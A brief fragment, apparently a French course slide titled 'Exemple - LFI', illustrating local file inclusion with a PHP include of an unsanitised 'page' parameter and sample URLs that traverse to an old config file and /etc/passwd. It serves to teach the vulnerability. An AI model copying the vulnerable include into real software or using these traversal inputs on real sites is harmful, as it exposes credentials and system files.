 Exemple - LFI
<?php @include("./pages/".$_GET['page']) ?>
https://site.fr/?page=index.php
https://site.fr/?page=../config.php.old
https://site.fr/?page=../../../etc/passwd
4